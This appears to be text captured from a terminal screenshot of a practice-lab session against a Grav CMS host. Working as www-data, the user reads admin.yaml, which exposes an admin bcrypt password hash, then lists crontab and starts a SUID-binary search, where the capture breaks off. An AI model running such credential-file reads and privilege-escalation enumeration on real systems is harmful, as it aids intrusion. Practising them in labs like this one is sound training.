 EN 192.168.45.231 8:28:21 pm
noxlumens@noxlabs: ~/Downloads
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x31
total 32
drwxrwxr--  8 www-data www-data 4096 Mar 17  2021 .
drwxrwxr-- 15 www-data www-data 4096 Mar 17  2021 ..
drwxrwxr--  2 www-data www-data 4096 Mar 29  2023 accounts
drwxrwxr--  2 www-data www-data 4096 May 29 01:12 config
drwxrwxr--  4 www-data www-data 4096 Mar 29  2023 data
drwxrwxr--  4 www-data www-data 4096 Mar 17  2021 pages
drwxrwxr-- 10 www-data www-data 4096 Mar 17  2021 plugins
drwxrwxr--  3 www-data www-data 4096 Mar 17  2021 themes
www-data@gravity:~/html/grav-admin/user$ cd accounts
cd accounts
www-data@gravity:~/html/grav-admin/user/accounts$ ls
ls
admin.yaml
www-data@gravity:~/html/grav-admin/user/accounts$ cat admin.yaml
cat admin.yaml
state: enabled
email: admin@gravity.com
access:
  admin:
    login: true
    super: true
  site:
    login: true
fullname: admin
title: null
hashed_password: $2y$10$dlTNg17RfN4pkRctRm1m2u8cfTHHz7Im.m61AYB9UtLGL2PhlJwe.
www-data@gravity:~/html/grav-admin/user/accounts$ crontab -l
crontab -l
* * * * * cd /var/www/html/grav-admin;/usr/bin/php bin/grav scheduler 1>> /dev/null 2>&1
www-data@gravity:~/html/grav-admin/user/accounts$ find / -perm -u+s 2>/dev